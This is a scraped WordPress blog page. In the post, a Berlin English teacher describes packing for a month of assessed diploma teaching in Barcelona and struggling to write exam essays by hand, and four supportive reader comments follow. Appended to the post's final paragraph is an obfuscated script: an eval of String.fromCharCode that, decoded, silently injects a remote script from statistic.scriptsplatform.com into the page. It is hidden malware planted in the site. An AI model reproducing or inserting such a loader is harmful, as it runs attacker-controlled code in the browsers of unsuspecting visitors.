								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>I&#8217;ll be away for a month, to be assessed as a teacher and to take time out to see where I should go next. This is the longest I&#8217;ve been away from my husband since my dad died some 17 years ago. It&#8217;s not the best time to go, either. But when is ever a good time to be away from the ones you love for so long?</p>
<p>As I pack up my books, I realize how few I can take with me, despite packing light to leave room up to 20kg. And my paper notes have to stay here. While I was reading I realized that I couldn&#8217;t do everything digitally, I needed to write things down in longhand. I tried to write as many essays as I could, but kept running out of time. So I don&#8217;t have enough consolidated notes for revision, then. Bother.</p>
<p>I had quite a shock when I sat down to write my first essay longhand, and simply couldn&#8217;t sort my ideas to commit them to paper. There are quite a lot of questions, in three sections, and it&#8217;s hard to know when to finish and move on to the next one. It took me 8 hours to write what should take 3 hours, because I kept starting over, I couldn&#8217;t just leave it and move on to the next thought, no matter how I tried structuring through headings. The devil is in every little word. Writing digitally has changed the way I write completely.</p>
<p>As a result, I&#8217;m pretty sure my exam is going to bomb. But I&#8217;m taking it relatively lightly. I&#8217;m not in this to make a career at this point. As I said at the beginning of this project, I&#8217;m in it for the pleasure of learning more about a field I&#8217;ve dedicated quite a few working years to.  I also feel I&#8217;ve been losing my edge, and want to make sure, as I expand my repertoire from mostly Business and Academic English to Scientific English and teaching speakers of other languages, that my knowledge of methodology and applied teaching is broad enough. I specifically wanted to do this diploma course over a masters course for the practice and exchange with other teachers, and that now lies ahead.  I&#8217;m excited, looking at 3-4 weeks of assessed teaching in a country I&#8217;ve never been to. Which is something quite different from just teaching and finding your way in, let alone from spending time there as a tourist and slowly getting to know the place. Language is so very key. So to me this is all a real adventure.</p>
<p>Oxford TEFL have told me I can retake the exam if I fail. I&#8217;m also handing in my projects late. And all of that is fine.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2011/07/23/amy-winehouse-at-19/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2011/08/05/varieties-of-english-and-eilelf/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			4 Responses		</h2>

		
		<ol class="comment-list">
					<li id="comment-5927" class="comment even thread-even depth-1">
			<article id="div-comment-5927" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03b9f029d4188dab55a757a943df6a597543c4e7ed7220880d16603b7aeefe1e?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/03b9f029d4188dab55a757a943df6a597543c4e7ed7220880d16603b7aeefe1e?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Nicky Hockly</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2011/07/30/barcelona/#comment-5927"><time datetime="2011-07-31T09:25:09+02:00">July 31, 2011 at 9:25 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very best of luck for your Diploma exam, Anne- I remeber going through this myself years ago, and surviving. Given your experience and great stuff you do with sts I&#8217;m sure you&#8217;ll be fine! Hope you also get time to enjoy this wonderful city. I&#8217;m leaving for the Pyrenees today, then Canada next week, and am back 3 Sept- will you still be here?<br />
Crossing fingers for you!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5928" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5928" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e6605628164a320162db27d45e125ffd476ecdbf19c79e0bd87f49521db5cae9?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6605628164a320162db27d45e125ffd476ecdbf19c79e0bd87f49521db5cae9?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://www.earlyefl.blogspot" class="url" rel="ugc external nofollow">Leahn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2011/07/30/barcelona/#comment-5928"><time datetime="2011-08-01T08:18:31+02:00">August 1, 2011 at 8:18 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Anne,</p>
<p>Don&#8217;t worry you&#8217;ll be fine! Barcelona is great and Oxford TEFL with Duncan and his crew will pull you through! I was in a similar situation in the summer of 2006. I did my Dip like you with Oxford TEFL distance, finishing with the month in Barcelona. It&#8217;s quite stressful but you&#8217;ll be fine. They help you loads and you&#8217;ll get great input from your fellow dippers. Look out for any examples of here&#8217;s what not to do in lesson planning sessions, they&#8217;re probably mine!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5929" class="comment even thread-even depth-1">
			<article id="div-comment-5929" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f599889e2179fbd1ed74bdfed1f725728df5365c7bae8ece5d57e4d27612e22d?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/f599889e2179fbd1ed74bdfed1f725728df5365c7bae8ece5d57e4d27612e22d?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Joan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2011/07/30/barcelona/#comment-5929"><time datetime="2011-08-01T15:29:40+02:00">August 1, 2011 at 3:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Anne, </p>
<p>Wishing you all the best for Barcelona &#8211; sounds so great &#8211; and b.t.w. thanks a lot for the Ruby Bridges link &#8211; I&#8217;ve enjoyed it so much &#8230; </p>
<p>You take care!!<br />
Jxx</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5933" class="comment byuser comment-author-anne bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5933" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://annehodgson.de" class="url" rel="ugc">Anne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2011/07/30/barcelona/#comment-5933"><time datetime="2011-08-01T22:57:39+02:00">August 1, 2011 at 10:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks so much Nicky,  Leahn and Joan! First of all, it&#8217;s lovely to know that you&#8217;ve survived to tell the tale, Leahn, and that you&#8217;ve gone through it too, Nicky, and I agree, Joan, it&#8217;s a real treat to be able to do it at all.<br />
Nicky, I&#8217;ll be gone at the end of August&#8230; Enjoy Canada!<br />
Thanks again all, and I&#8217;ll report on how things go.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16160' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b6bae3b9af" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Barcelona | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="16160"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-713a62e3ccffa22da0309d5a25ec3d6c">
		</div>
		<div class="grofile-hash-map-3e482021b40b3b5bf40032f4547d91ec">
		</div>
		<div class="grofile-hash-map-abc3a7426283e126a6ce1f67ab97cf59">
		</div>
		<div class="grofile-hash-map-43e473434ebc2219a8f7a83b273b4994">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"58847bb386","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2011/07/30/barcelona/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"16160","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "16160" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
